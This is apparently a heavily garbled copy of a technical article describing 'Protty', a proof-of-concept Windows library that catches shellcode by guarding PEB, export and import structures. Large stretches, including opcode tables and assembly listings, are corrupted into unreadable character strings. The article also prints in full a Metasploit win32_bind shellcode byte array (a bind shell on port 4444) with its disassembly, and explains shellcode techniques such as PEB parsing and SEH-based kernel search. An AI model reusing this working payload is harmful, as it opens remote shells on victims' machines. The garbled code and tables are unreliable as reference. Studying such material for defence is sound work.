 ¶F-7 ,´TD•ÒÂ T5,ô5,ô4Â •
 "S
 ¶F−7 ,´T …ÒÂ TE,ôE,ôDÂ •
 "S
 ¶F-7 ,´T5...ÒÂ TE,ôE,ôDÂ •
 "S)
 ¶F−7 ,´TE…ÒÂ TE,ôE,ôDÂ •
 "S9
 ¶F-7 ,´T%...ÒÂ TE,ôE,ôDÂ •
 " "SI
 \PF-7 ,\mu^2ÒÕÕ^2ÒÕÕÕÂ TE,ôE,ôDÂ •
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```
" "SY
 " ¶F−7 ,´T% ÒÂ TE,ôE,ôDÂ •
 " "Si
 " \PF-7 , \Upsilon U4 \cdot OA TE, OE, ODA \bullet
 " "Sy
 " \PF-7 , TD \cdot OA TE , OE , ODA D
 " "S%
 " ¶F-7 ,´T ...ÒÂ T%,ô%,ô$Â •
 " "S™
 ¶F-7 ,´T5...ÒÂ T%,ô%,ô$Â Đ
 ″ "Т
 ¶F-7 ,´TE...ÒÂ T%,ô%,ô$Â Đ
 "Т)
 " ¶F-7 ,´T%...ÒÂ T%,ô%,ô$Â •
 " "T9
 " \PF-7, \mu^2 \tilde{O}\tilde{O}^2 \tilde{O}\tilde{O}\tilde{O}\hat{A} T%, \hat{O}%, \hat{O}$ \hat{A} \hat{D}
 " "TI
 " ¶F-7 ,´T% ÒÂ T%,ô%,ô$Â •
 " "TY
 " ¶F-7 ,´U4•ÒÂ T%,ô%,ô$Â •
 "Ti
 " \PF-7, TD \cdot OA T%, O%, O$ •
 " "C
 " ¶F-7 ,´T ...ÒÂ U5 õ5 ô , •
 " "C
 " ¶F-7 ,´T5...ÒÂ U5 õ5 ô , •
 " "c)
 " ¶F-7 ,´TE...ÒÂ U5 õ5 ô , •
 " "c9
 " ¶F-7 ,´T%...ÒÂ U5 õ5 ô , •
 " "cI
 " \PF-7, \mu^2 \tilde{O}\tilde{O}\tilde{O}^2 \tilde{O}\tilde{O}\tilde{O}\hat{A} U5 \tilde{O}5 \hat{O}7, \hat{D}
 " "cY
 " ¶F-7 ,´T% ÒÂ U5 õ5 ô , •
 " "ci
 ¶F−7 ,´U4•ÒÂ U5 õ5 ô , •
 " "су
 ¶F−7 ,´TD•ÒÂ U5 õ5 ô , •
 ″ "c‰
 ¶F−7 ,´T …ÒÂ T% ô% ô4, •
 " "C™
 " ¶F-7 ,´T5...ÒÂ T% ô% ô4, •
 " "d
 " ¶F-7 ,´TE...ÒÂ T% ô% ô4, Đ
 " "d)
 " ¶F-7 ,´T%...ÒÂ T% ô% ô4, •
 " "d9
 " \PF-7, \mu^2 \tilde{O}\tilde{O}^2 \tilde{O}\tilde{O}\tilde{O}\hat{A} Thus \hat{O} of \hat{O}
 " "dI
 " ¶F−7 ,´T% ÒÂ T% ô% ô4, •
 " "dY
 " ¶F-7 ,´U4•ÒÂ T% ô% ô4, •
 " "di
 " ¶F-7 ,´TD•ÒÂ T% ô% ô4, •
 " "s
 ¶F-7 ,´T …ÒÂ U4'õ4'ôD, •
 " "s
 " ¶F-7 ,´T5...ÒÂ U4'õ4'ôD, •
 " "s)
 " ¶F-7 ,´TE...ÒÂ U4'õ4'ôD, •
```

```
" "s9
 " ¶F−7 ,´T%…ÒÂ U4′õ4′ôD, •
 "sI
 " \PF-7, \mu^2 \tilde{O}\tilde{O}^2 \tilde{O}\tilde{O}\tilde{O}\hat{A} U4'\tilde{O}4'\tilde{O}D, \tilde{D}
 "sY
 " ¶F-7 ,´T% ÒÂ U4'õ4'ôD, •
 "si
 " ¶F-7 ,´U4•ÒÂ U4′õ4′ôD, •
 "sy
 " \PF-7 , TD \cdot \hat{O}\hat{A} U4'\tilde{O}4'\hat{O}D, \bullet
 " ¶F-7 ,´T ...ÒÂ TD'ôD'ô$, •
"s%
 "S™
 " ¶F-7 ,´T5...ÒÂ TD'ôD'ô$, •
 "t
 " ¶F-7 ,´TE...ÒÂ TD'ôD'ô$, •
 "t)
 " ¶F-7 ,´T%...ÒÂ TD'ôD'ô$, Đ
 "t9
 " \PF-7, \mu^2 \tilde{O}\tilde{O}^2 \tilde{O}\tilde{O}\tilde{O}\hat{A} TD'\hat{O}D'\hat{O}, \tilde{D}
 "tI
 ¶F-7 ,´T% ÒÂ TD'ôD'ô$, •
 "tY
 ¶F-7 ,´U4•ÒÂ TD'ôD'ô$, •
 "ti
 ¶F-7 ,´TD•ÒÂ TD'ôD'ô$, •
 " f
 ¶F-7 3"´T …ÒÂ T ,ô ,ô Â •
 `` f
 " ¶F-7 3"´T5...ÒÂ T ,ô ,ô Â •
 "f)
 " ¶F-7 3"´TE...ÒÂ T ,ô ,ô Â Đ
 " f 9
 ¶F-7 3"´T%...ÒÂ T ,ô ,ô Â Đ
 "fI
 \PF-7 3"\mu^2ÕÕÕ^2ÕÕÕÕÂT,Õ,ÕÃĐ
 " f Y
 ¶F-7 3"´T% ÒÂ T ,ô ,ô Â Đ
 "fi
 ¶F-7 3"´U4•ÒÂ T ,ô ,ô Â •
 "fy
 " \PF-7 3"´TD \cdot \hat{O}\hat{A} T ,\hat{O} ,\hat{O} \hat{A} \bullet
 " f‰
 " ¶F−7 3"´T …ÒÂ T5,ô5,ô4Â •
 `` f™
 ¶F-7 3"´T5...ÒÂ T5,ô5,ô4Â •
 ¶F-7 3"´TE...ÒÂ T5,ô5,ô4Â •
"")
 ¶F−7 3"´T%…ÒÂ T5,ô5,ô4Â •
""9
 ¶F-7 3"μ²ÒÕÕ²ÒÕÕÒÂ T5,ô5,ô4Â •
""I
 ¶F-7 3"´T% ÒÂ T5,ô5,ô4Â •
" ""Y
 ¶F-7 3"´U4•ÒÂ T5,ô5,ô4Â Đ
""i
 ¶F-7 3"´TD•ÒÂ T5,ô5,ô4Â •
 ¶F-7 3"´T …ÒÂ TE,ôE,ôDÂ •
```

¶F-7 3"´T5...ÒÂ TE,ôE,ôDÂ •

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" "")
 " \PF-7 3"´TE...ÒÂ TE,ôE,ôDÂ •
" ""9
 " ¶F-7 3"´T%...ÒÂ TE,ôE,ôDÂ •
" ""I
 " \PF-7 3 \mu^2 \tilde{O}\tilde{O}^2 \tilde{O}\tilde{O}\tilde{O}\hat{A} TE, \hat{O}E, \hat{O}D\hat{A} \cdot
" ""Y
 " \PF-7 3"'T% OA TE, OE, ODA •
" ""i
 " \PF-7 3"´U4•ÒÂ TE,ôE,ôDÂ •
" ""y
 " \PF-7 3"´TD•ÒÂ TE,ôE,ôDÂ •
" ""%
 " ¶F-7 3"´T ...ÒÂ T%,ô%,ô$Â •
 " ¶F-7 3"´T5...ÒÂ T%,ô%,ô$Â •
// w//
 " ¶F-7 3"´TE...ÒÂ T%,ô%,ô$Â •
" "")
 " \PF-7 3" T%...ÒÂ T%,ô%,ô$Â •
" ""9
 " \PF-7 3 \mu^2 \tilde{O}\tilde{O}^2 \tilde{O}\tilde{O}\tilde{O}\hat{A} T^*, \hat{O}^*, \hat{O}^*\hat{A} \bullet
" ""I
 " ¶F-7 3"´T% ÒÂ T%,ô%,ô$Â •
" ""Y
 " \PF-7 \ 3" U4 \cdot \hat{O}\hat{A} \ T\%, \hat{O}\%, \hat{O}\%\hat{A} \cdot \hat{O}\%
" ""i
 " ¶F-7 3"´TD•ÒÂ T%,ô%,ô$Â •
 " \PF-7 3"'T ...ÒÂ U5 õ5 ô , •
 " \PF-7 3"'T5...ÒÂ U5 õ5 ô , •
"")
 " ¶F-7 3"´TE…ÒÂ U5 õ5 ô , •
 " ¶F-7 3"´T%...ÒÂ U5 õ5 ô , •
""9
" " I
 " \PF-7 3"\mu^2 \tilde{O}\tilde{O}\tilde{O}^2 \tilde{O}\tilde{O}\tilde{O}\hat{A} U5 \tilde{O}5 \hat{O} , •
" " Y
 " ¶F-7 3"´T% ÒÂ U5 õ5 ô , •
″ ″ i
 " ¶F-7 3"´U4•ÒÂ U5 õ5 ô , •
" "у
 " ¶F-7 3"´TD•ÒÂ U5 õ5 ô , •
 " ¶F-7 3"´T ...ÒÂ T% ô% ô4, •
" " %
// // TM
 " ¶F-7 3"´T5...ÒÂ T% ô% ô4, •
 " ¶F-7 3"´TE...ÒÂ T% ô% ô4, •
 " ¶F-7 3"´T%...ÒÂ T% ô% ô4, •
"")
" " 9
 " \PF-7 3"\mu^2 \tilde{O}\tilde{O}\tilde{O}^2 \tilde{O}\tilde{O}\tilde{O}\tilde{A} T% \hat{O}% \hat{O}4, •
" " I
 " ¶F-7 3"´T% ÒÂ T% ô% ô4, •
" " Y
 " ¶F-7 3"´U4•ÒÂ T% ô% ô4, •
" " i
 " ¶F-7 3"´TD•ÒÂ T% ô% ô4, •
```

```
" "#
 " ¶F-7 3"'T ...ÒÂ U4'õ4'ôD, •
 ″ #
 " ¶F-7 3"´T5...ÒÂ U4'õ4'ôD, •
 " ¶F-7 3"´TE...ÒÂ U4'õ4'ôD, •
 "#)
 " \PF-7 3"'T%...ÒÂ U4'Õ4'ÔD, •
 "#9
 " \PF-7 3"\mu^2\tilde{O}\tilde{O}\tilde{O}^2\tilde{O}\tilde{O}\tilde{O}\hat{A} U4'\tilde{o}4'\hat{o}D, •
 "#I
 "#Y
 " ¶F-7 3"'T% ÒÂ U4'õ4'ôD, •
 ″#i
 " ¶F-7 3"´U4•ÒÂ U4'õ4'ôD, •
 " \PF-7 3"'TD•ÒÂ U4'Õ4'ÔD, •
 "#y
 ″#‰
 " ¶F-7 3"'T ...ÒÂ TD'ôD'ô$, •
 ″#™
 " ¶F-7 3"´T5...ÒÂ TD'ôD'ô$, •
 "$
 " \PF-7 3"´TE...ÒÂ TD'ôD'ô$, Đ
 "$)
 " ¶F-7 3"´T%...ÒÂ TD'ôD'ô$, •
 "$9
 " \PF-7 3"\mu^2 \tilde{O}\tilde{O}\tilde{O}^2 \tilde{O}\tilde{O}\tilde{O}\hat{A} TD'\hat{O}D'\hat{O}, Đ
" "$B
 A [disp32+EBP], EDI/DI/BH ™Đ
 " ¶F-7 3"´U4•ÒÂ TD'ôD'ô$, •
 "$Y
 ″$i
 " ¶F-7 3"´TD•ÒÂ TD'ôD'ô$, •
" "3
 " T ,ô ,ô ÂÂ T ,ô ,ô Â ^{\text{M}}\text{D}
" "3
 " T5,ô5,ô4 T ,ô ,ô ™Đ
" "3)
 " TE,ôE,ôD T ,ô ,ô ™Đ
" "39
 " T%,ô%,ô$ÂÂ T ,ô ,ô Â •
″ ″3I
 " U5 õ5 ô , T ,ô ,ô Â •
" "3Y
 " T% ô% ô4, T ,ô ,ô ™Đ
″ ″3i
 " U4'õ4'ôD, T ,ô ,ô É™Đ
″ ″3y
 " TD'ôD'ô$, T ,ô ,ô Â ^{\mathbb{M}}Đ
 " 3‰
 " T ,ô ,ô T5,ô5,ô4 ™Đ
 ″3™
 " T5,ô5,ô4ÂÂ T5,ô5,ô4Â •
 ″ 4
 " TE,ôE,ôD T5,ô5,ô4 ™Đ
" "4)
 " T%,ô%,ô$ÂÂ T5,ô5,ô4Â •
″ ″49
 " U5 õ5 ô , T5,ô5,ô4Â •
" "4I
 " T% ô% ô4, T5,ô5,ô4 ™Đ
" "4Y
 " U4'õ4'ôD, T5,ô5,ô4É™Đ
```

```
" TD'ôD'ô$, T5,ô5,ô4 ™Đ
″4i
 " C
 "C
 " T5,ô5,ô4 TE,ôE,ôD ™Đ
 " TE,ôE,ôD TE,ôE,ôD ™Đ
 "C)
 "C9
 " T%,ô%,ô$ÂÂ TE,ôE,ôDÂ •
 "CI
 " U5 õ5 ô , TE,ÔE,ÔDÂ •
 " T% ô% ô4, TE,ôE,ôDÂ •
 "CY
 " U4'õ4'ôD, TE,ôE,ôDÉ™Đ
 ″Ci
 " TD'ôD'ô$, TE,ôE,ôD ™Đ
 ″Су
 " T ,ô ,ô ÂÂ T%,ô%,ô$Â ^{\text{M}}Đ
 ″ C‰
 ″C™
 " T5,ô5,ô4 T%,ô%,ô$ ™Đ
 " TE,ôE,ôDÂÂ T%,ô%,ô$Â •
 "D
 " T%,ô%,ô$ÂÂ T%,ô%,ô$Â •
 "D)
 "D9
 " U5 õ5 ô , T%,ô%,ô$Â •
 " T% ô% ô4, T%,ô%,ô$ ™Đ
 "DI
 " U4'õ4'ôD, T%,ô%,ô$É™Đ
 "DY
 " TD'ôD'ô$, T%,ô%,ô$ ™Đ
 "Di
 "S
 " T ,ô ,ô U5 õ5 ô , ™Đ
 " T5,ô5,ô4 U5 õ5 ô , ™Đ
 "S
 " TE,ôE,ôD U5 õ5 ô , ™Đ
 "S)
 "S9
 " T%,ô%,ô$ÂÂ U5 õ5 ô , •
 "SI
 " U5 õ5 ô , U5 õ5 ô , •
 "SY
 ″Si
 " U4'õ4'ôD, U5 õ5 ô ‰™Đ
 "Sy
 " TD'ôD'ô$, U5 õ5 ô , ™Đ
 " T ,ô ,ô ÂÂ T% ô% ô4, •
 ″S‰
 ″S™
 " T5,ô5,ô4 T% ô% ô4, ™Đ
 " T
 " TE,ôE,ôD T% ô% ô4, ™Đ
" "T)
 " T%,ô%,ô$ÂÂ T% ô% ô4, •
```

" U5 õ5 ô , T% ô% ô4, •

"T9

```
"TI
 " T% ô% ô4, T% ô% ô4, ™Đ
 "TY
 " U4'õ4'ôD, T% ô% ô4‰™Đ
 TD'ôD'ô$, T% ô% ô4, ™Đ
 "Ti
 " C
 T ,ô ,ô U4'õ4'ôD, ™Đ
 " C
 T5,ô5,ô4 U4'õ4'ôD, ™Đ
 "c)
 TE,ôE,ôD U4'õ4'ôD, ™Đ
 ″c9
 T%,ô%,ô$ÂÂ U4'õ4'ôD, •
 "cI
 " U5 õ5 ô , U4'õ4'ôD, •
 T% ô% ô4, U4'õ4'ôD, ™Đ
 "cY
 U4'õ4'ôD, U4'õ4'ôD‰™Đ
 "ci
 "cy
 TD'ôD'ô$, U4'õ4'ôD, ™Đ
 ″ C‰
 T ,ô ,ô TD'ôD'ô$, ™Đ
 T5,ô5,ô4 TD'ôD'ô$, ™Đ
 "CITM
 TE,ôE,ôD TD'ôD'ô$, ™Đ
 "d
 "d)
 T%,ô%,ô$ÂÂ TD'ôD'ô$, •
 "d9
 U5 õ5 ô , TD'ôD'ô$, •
 "dI
 T% ô% ô4, TD'ôD'ô$, ™Đ
 "dY
 " U4'õ4'ôD, TD'ôD'ô$‰™Đ
 "di
 " TD'ôD'ô$, TD'ôD'ô$, ™Đ
Ð
```

As you can see 03h covers "[EBX], EAX/AX/AL". And that's the thing we Đ needed.Now mechanism knows it should scan EAX and EBX registers and updateĐ them if their values are "similiar" to address of "DECOYS". Of course theĐ register checking method could be more efficient (should also check moreĐ opcodes etc.) - maybe in next versions.Đ

In the mechanism i have used the table listed above, anyway there is alsoÐ "another" ("primary") way to determine what registers are used. The way isĐ based on fact that ModR/M byte contains three fields of information (Mod,Đ Reg/Opcode, R/M). By checking bits of those entries we can determine whatĐ registers are used by the instruction (surely interesting tables fromĐ Intel manuals: "...Addressing Forms with the ModR/M Byte") I'm currentlyĐ working on disassembler engine, so all those codes related to "opcode Đ decoding" topic should be released in the nearest future. And probably ifĐ Protty project will be continued i will exchange the z0mbie dissassemblerĐ engine with my own, anyway his baby works very well.  $\bar{\rm D}$ 

If you are highly interrested in disassembling the instructions, check the  $\[ \mathbf{8} \]$  .  $\[ \mathbf{B} \]$ 

Đ

```
To see how it works, check following example: Đ
V "Æg3¥³3 …Ý
-Ö÷b
 V ,ŶV ,³ 6...Ý
-Ö÷b
-Ö÷b
 W6'A¶V , 3 6...Ò ; value changed by protector, ESI=DDDDDDDDDDDD
-ÆöG6I™; load one dword <- causes exception™Đ
This example faults on "lodsd" instruction, because application is tryingĐ
to load 4 bytes from invalid location - ESI (because it was changed by Đ
P2). Đ
Prevention library takeovers the exception and checks the instruction. Đ
This one is "lodsd" so instead of ModR/M byte (because there is no suchĐ
here) library checks the opcode. When it finds out it is "lodsd" Đ
instruction, it scans and updates ESI. Finally the ESI (in this case) isĐ
rewritten to 0241F28h (original) and the execution is continued includingĐ
the "BAD" instruction.Đ
So that's how P2 works, a lot faster then its older brother P1.Đ
Ð
--[VI. Action - few samples of catched shellcodesĐ
If you have studied descriptions of all of the mechanisms, it isĐ
time to show where/when Protty prevents them.Đ
Lets take a look at examples of all mechanisms described in paragraph IV.Đ
PEB (Process Environment Block) parsingĐ
-Ö÷b V ,ÆGv÷&B G" g3¥³3 ...Ù; EAX is now PEB baseĐ
-\ddot{O} \div b V /EGv \div \&B G" \PV /3 6...\mathring{U}; EAX+0Ch = PEB_LDR_DATAĐ
-Ö÷b W6'ÆGv÷&B G" ¶V ,³ 6...Ù; get the first entryĐ
 G^^^^
 Ð
 ---- [P1-I1]Đ
-Ö÷b V',ŶW6'³ †...Ù"² T%fÖçFFÆÂ -Ö vV& 6]

 åååååååååååååååå

™ ----- [P2-I1]Đ
"Ç&W7B 6öFR öb T"
 '6W#í
Æ
- Description for P1Đ
Ð
In this example Protty catches the shellcode when the instruction markedĐ
as [P1-I1] is executed. Since Protty has protected the PEB_LDR_DATAĐ
region (it's marked as PAGE_NOACCESS) all references to it willĐ
cause an access violation which will be filtered by Protty.Đ
Here, shellcode is trying to get first entry from PEB_LDR_DATA structure, Đ
this causes an exception and this way shellcode is catched - attackĐ
failed.Đ
```

```
Ð
- Description for P2Đ
Ð
Ð
The mechanism is being activated when [P2-I1] instruction is beingĐ
executed. ESI value is redirected to invalid location so everyĐ
reference to it cause an access violation exception, this isĐ
filtered by the installed prevention mechanism - in short words:Đ
attack failed, shellcode was catched.Đ
Đ
Đ
searching for kernel in memoryĐ
I think here code is not needed, anyway when/where protty will act inĐ
this case? As you probably remember from paragraph IV the Đ
kernel search code works together with SEH (structured exception handler)Đ
frame. Everytime shellcode tries invalid location SEH frame handles theĐ
exception and the search procedure is continued. When Protty is activeĐ
shellcode doesn't have any "second chance" - what does it mean? It meansĐ
that when shellcode will check invalid location (by using SEH) the Đ
exception will be filtered by Protty mechanism, in short words shellcodeĐ
will be catched - attack failed.Đ
There are also some shellcodes that search the main shellcode in memoryĐ
also using SEH frames. Generally the idea is to develop small shellcodeĐ
which will only search for the main one stored somewhere in memory. SinceĐ
here SEH frames are also used, such type of shellcodes will be also Đ
catched.Đ
Ð
Đ
export section parsing Đ
We are assuming that the attacker has grabbed the imagebase in unknownĐ
way :) (full code in IV-th chapter - i don't want to past it here) Đ
Ð
"2 T f\ddot{\text{O}}-\ddot{\text{O}} vV& 6R \ddot{\text{O}}b \P\text{W&av}\tilde{\text{A}}3"æFÆÍ
-†÷" V' ÆV' '
 ² |W&ò F†R 6÷VçFW-
-Ö÷b V',ŶV ,³66...Ù ; get pe headerĐ
 ² æ÷&Ö Æ—¦]
- FB V',ÆV %'
Ð
"Âââç6æ— ââãí
Ð
-Æö÷ ö—C-
-Ö÷b VF′ŶV7...Ò
 ² vWB öæR æ Ö]
- FB VF'ÆV ,
 ² æ÷&Ö Æ—¦]
-6\times Gv÷&B G" \PVF′^3EÒÂt 6\div"r ^2 -2 -B vWE \times&ö4 ÖFG&W72 óò ¢•
 ² æ÷ R Óâ §V× Fò Í
- | æR Â
Đ
 ² -W2 -B -=
- FB W6'ÆV'
 ; add out counterĐ
-Ö÷b W6′ŶW6•Ò
 ² vWB F†R FG&W7=
 ^^^^^^
 Ð
```

```
---[I1]Đ
- FB W6'ÆV %
 ; normalizeĐ
--çB 9
 ; ESI=address of GetProcAddressĐ
Ð
"Ã-
"Âââç6æ— ââãí
- Description for P1 and P2Đ
Ð
Following example is being catched when [I1] instruction is beingĐ
executed - when it tries to read the address of GetProcAddressĐ
from array with function addresses. Since function addresses arrayĐ
is "protected" all references to it will cause accessĐ
violation exception, which will be filtered by the mechanism (like inĐ
previous points). Shellcode catched, attack failed.Đ
Ð
import section parsing Đ

"¶föÆÆ÷v-ær W† × ÆR vWG2 Æö DÆ-'& '" FG&W72 g&öÒ " M
""Ô tT$ 4R -W R C
-Ö÷b V',Ä"Ô tT$ 4]
-Ö÷b V ,ÆV'•
- FB V ,ŶV ,³66...Ò
 2 R †V FW-
-\ddot{\text{O}} \div \text{b} \text{ VF'} \mathring{\text{A}} \P \text{V }, {}^3f \text{ ...} \grave{\text{O}}
 2 -x ÷ 'B %d

 åååååååååååååååå

 Ð
 ----[I1]Đ
Ð
- FB VF'ÆV',
 ² æ÷&Ö Æ—¦]
-†÷" V' ÆV'
Ð
-Ö÷b VG,ŶVF′³ …Ò
 ² Ö-ÇFW" FÒ FG&W76W=
 ^^^^^^
 Ð
 ----[I2]Đ
Ð
 ² æ÷&Ö Æ-¦]
- FB VG, ÆV',
Ð
"Âââç6æ— ââãí
Æ
- Description for P1 and P2Đ
Ð
After instruction marked as [I1] is executed, EDI should contain the Đ
import section RVA, why should? because since the protection is Đ
active import section RVA is faked. In next step (look at instructionĐ
[I2]) this will cause access violation exception (because of the factĐ
that FAKED_IAT_RVA + IMAGEBASE = INVALID LOCATION) and the shellcodeĐ
will be catched. Attack failed also in this case.Đ
Ð
```

```
There is also a danger that attacker can hardcode IAT RVA. For suchĐ
cases import section array of function names is also protected. Đ
Look at following code:Đ
"Âââç6æ— ââãí
″Æö÷ -
-Ö÷b V ,ŶW6•Ý

 åååååååååååå1

™IĐ
 ÒÕ´"Ý
Ð
- FB V ,ÆV'•
- FB V ,Ã-
-6× Gv÷&B G" ¶V …ÒÂvF ôÂr
 ² -2 F†-2 ÆÖ DÆ-'& '" ý
"Âââç6æ— ââãí
Instruction [I1] is trying to access memory which is not accessible Đ
(protection mechanism changed it) and in the result ofĐ
this exception is generated. Protty filters the access violationĐ
and kills the shellcode - this attack also failed.Đ
And the last example, some shellcode from metasploit.com:Đ
win32_bind by metasploit.com Đ
----Đ
EXITFUNC=seh LPORT=4444 Size=348 Encoder=PexFnstenvSub Đ
(replace "data" with "data" from protty_example/sample_bo.c then Đ
recompile and run)Đ
unsigned char data[] =Đ
"\x31\xc9\x83\xe9\xaf\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\x97"D
"\x25\xaa\xb5\x83\xeb\xfc\xe2\xf4\x6b\x4f\x41\xfa\x7f\xdc\x55\x4a"Đ
"\x68\x45\x21\xd9\xb3\x01\x21\xf0\xab\xae\xd6\xb0\xef\x24\x45\x3e"Đ
"\xd8\x3d\x21\xea\xb7\x24\x41\x56\xa7\x6c\x21\x81\x1c\x24\x44\x84"D
"\x57\xbc\x06\x31\x57\x51\xad\x74\x5d\x28\xab\x77\x7c\xd1\x91\xe1"Đ
"\xb3\x0d\xdf\x56\x1c\x7a\x8e\xb4\x7c\x43\x21\xb9\xdc\xae\xf5\xa9"D
"\x96\xce\xa9\x99\x1c\xac\xc6\x91\x8b\x44\x69\x84\x57\x41\x21\xf5"D
"\xa7\xae\xea\xb9\x1c\x55\xb6\x18\x1c\x65\xa2\xeb\xff\xab\xe4\xb"D
"\x7b\x75\x55\x63\xa6\xfe\xcc\xe6\xf1\x4d\x99\x87\xff\x52\xd9\x87"D
"\xc8\x71\x55\x65\xff\xee\x47\x49\xac\x75\x55\x63\xc8\xac\x4f\xd3"Ð
"\x16\xc8\xa2\xb7\xc2\x4f\xa8\x4a\x47\x4d\x73\xbc\x62\x88\xfd\x4a"Đ
"\x41\x76\xf9\xe6\xc4\x76\xe9\xe6\xd4\x76\x55\x65\xf1\x4d\xbb\xe9"D
"\xf1\x76\x23\x54\x02\x4d\x0e\xaf\xe7\xe2\xfd\x4a\x41\x4f\xba\xe4"D
"\xc2\xda\x7a\xdd\x33\x88\x84\x5c\xc0\xda\x7c\xe6\xc2\xda\x7a\xdd"Ð
"\x72\x6c\x2c\xfc\xc0\xda\x7c\xe5\xc3\x71\xff\x4a\x47\xb6\xc2\x52"Ð
"\xee\xe3\xd3\xe2\x68\xf3\xff\x4a\x47\x43\xc0\xd1\xf1\x4d\xc9\xd8"D
"\x1e\xc0\xc0\xe5\xce\x0c\x66\x3c\x70\x4f\xee\x3c\x75\x14\x6a\x46"D
"\x3d\xdb\xe8\x98\x69\x67\x86\x26\x1a\x5f\x92\x1e\x3c\x8e\xc2\xc7"D
"\x69\x96\xbc\x4a\xe2\x61\x55\x63\xcc\x72\xf8\xe4\xc6\x74\xc0\xb4"D
"\xc6\x74\xff\xe4\x68\xf5\xc2\x18\x4e\x20\x64\xe6\x68\xf3\xc0\x4a"D
"\x68\x12\x55\x65\x1c\x72\x56\x36\x53\x41\x55\x63\xc5\xda\x7a\xdd"Ð
\x0.05^{xaf\xae\xea\xc4\xda\x7c\x4a\x47\x25\xaa\xb5";D}
```

```
Ð
Disassembly: Đ
 90
 NOPĐ
0012FD68
0012FD69 90
 NOPĐ
0012FD6A 90
 NOPĐ
0012FD6B 90
 NOPĐ
0012FD6C 90
 NOPĐ
0012FD6D 90
 NOPĐ
 NOPĐ
0012FD6E 90
0012FD6F 90
 NOPĐ
0012FD70 90
 NOPĐ
0012FD71 90
 NOPĐ
0012FD72 90
 NOPĐ
0012FD73 31C9
 XOR ECX, ECXĐ
0012FD75 83E9 AF
 SUB ECX,-51Đ
0012FD78 D9EE
 FLDZĐ
0012FD7A D97424 F4
 FSTENV (28-BYTE) PTR SS:[ESP-C]Đ
0012FD7E 5B
 POP EBXĐ
0012FD7F 8173 13 9725AAB5 XOR DWORD PTR DS:[EBX+13],B5AA2597Đ
0012FD86
 83EB FC SUB EBX,-4Đ
0012FD89 ^E2 F4
 LOOPD SHORT 0012FD7F"² DT4ôD"är Äôõ
Đ
decoded data:Đ
0012FD8B FC
 CLDĐ
0012FD8C 6A EB
 PUSH -15Đ
 DEC EDIĐ
0012FD8E 4F
0012FD8F E8 F9FFFFFF CALL 0012FD8D^{\text{m}}; [!]\theta
 PUSHADĐ
0012FD94 60
 MOV EBP, DWORD PTR SS:[ESP+24]Đ
MOV EAX, DWORD PTR SS:[EBP+3C]Đ
MOV EDI, DWORD PTR SS:[EBP+EAX+78]Đ
0012FD95 8B6C24 24
0012FD99
 8B45 3C
0012FD9C 8B7C05 78
 01EF
 ADD EDI,EBPÐ
0012FDA0
0012FDA2
 8B4F 18
 MOV ECX, DWORD PTR DS: [EDI+18]Đ
 MOV EBX, DWORD PTR DS: [EDI+20]Đ
0012FDA5
 8B5F 20
0012FDA8 01EB
 ADD EBX, EBPĐ
Ŧ
...Đ
Ð
[!] 0012FD8F (calls) -> 0012FD8D (jumps) -> 0012FDDEĐ
(PARSING PEB BLOCK ROUTINE)Đ
0012FDDE 31C0
 XOR EAX, EAXĐ
0012FDE0 64:8B40 30
 MOV EAX, DWORD PTR FS: [EAX+30]Đ
0012FDE4 8B40 0C
 MOV EAX, DWORD PTR DS: [EAX+C] Đ
 8B70 1C
 MOV ESI, DWORD PTR DS: [EAX+1C]; [!!-P1]Đ
0012FDE7
 LODS DWORD PTR DS:[ESI]' 2 2 Õ %Ý
0012FDEA
 AD
Ð
Đ
Ð
[!!-P1] - protty (P1) takeovers the program execution when instructionĐ
 at 0012FDE7h (MOV ESI, DWORD PTR DS: [EAX+1C]) is beingĐ
 executed, application is terminated, attack failed.Đ
[!!-P2] - P2 works like above, but the execution is redirected when lodsdĐ
 -ç7G'V7F-öâ −2 W†V7WFVBí
Đ
Đ
Đ
Ð
```

```
--[VII. Bad points (what you should know) - TODOĐ
I have tested Protty2 (P2) with: Đ
- Microsoft Internet ExplorerĐ
- Mozilla Firefox Đ
- Nullsoft WinampĐ
- Mozilla ThunderbirdĐ
- WinrarĐ
- Putty Đ
- Windows ExplorerĐ
and few others applications, it worked fine with 2-5 module protected Đ
(the standard is 2 modules NTDLL.DLL and KERNEL32.DLL), with not much Đ
bigger CPU usage! You can define the number of protected modules etc. Đ
etc. to make it suitable for your machine/software. The GOOD point isĐ
that protected memory region is not requested all the time, generallyĐ
only on loading new modules (so it don't eat CPU a lot).Đ
However there probably are applications which will not be working stableĐ
with protty. I think decreasion of protection methods can make the Đ
mechanism more stable however it will also decrease the security level. Đ
Anyway it seems to be more stable than XP SP2 :)) I'm preparing for Đ
exams so I don't really have much time to spend it on Protty, so while Đ
working with it remember this is a kind of POC code. Đ
Ð
TODO:Đ
!!! DEFINETLY IMPORTANT !!! Đ
Ð
- add SEH all chain checker Đ
Ð
- code optimization, less code, more *speeeeeed *Đ
Ð
- add vectored exception handling checkerĐ
Ð
- add some registry keys/loaders to inject it automatically to Đ
 started applicationĐ
Ð
(if anybody want to play with Protty1):Đ
- add some align calculation procedure for VirtualProtect, to describe Đ
 region size more deeply.Đ
Ð
 Anyway I made SAFE_MEMORY_MODE (new!), here is the description:Đ
Ð
 When protty reaches the point where it checks the memory regionĐ
 which caused exception, it checks if it's protected.Đ
 Due to missing of align procedure for (VirtualProtect), Protty region Đ
 comparing procedure can be not stable (well rare cases :)) - andĐ
 to prevent such cases i made SAFE_MEMORY_MODE.Đ
 In this case Protty doesn't check if memory which caused exceptionĐ
 is laying somewhere inside protected region table. Instead of thisĐ
 Protty gets actual protection of this memory address (Im usingĐ
 VirtualProtect - not the VirtualQuery because it fails on specialĐ
 areas). Then it checks that actual protection is set to Đ
 PAGE_NOACCESS if so, Protty deprotects all protected regions andĐ
```

```
checks the protection again, if it was changed it means that Đ
 requested memory lays somewhere inside of protected regions.Đ
 The rest of mechanism is the same (i think it is even moreĐ
 better then align procedure, anyway it seems to work well)Đ
Ð
 (you can turn on safe mode via editing the prot/conf.inc and rebuildingĐ
 the library)Đ
Ð
Ð
--[VIII. Last wordsĐ
In the end I would like to say there is a lot to do (this is a concept), Đ
but I had a nice time coding this little thingie. It is based on pretty Đ
new ideas, new technology, new stuffs. This description is short and not Đ
well documented, like I said better test it yourself and see the effect. Đ
Sorry for my bad english and all the *lang* things. If you got any Đ
comments or sth drop me an email.Đ
Few thanks fliez to (random order):Đ
- K.S.Satish, Artur Byszko, Cezary Piekarski, T, Bart Siedlecki, mcbĐ
Ð
"some birds werent meant to be caged, their feathers are just too bright." Đ
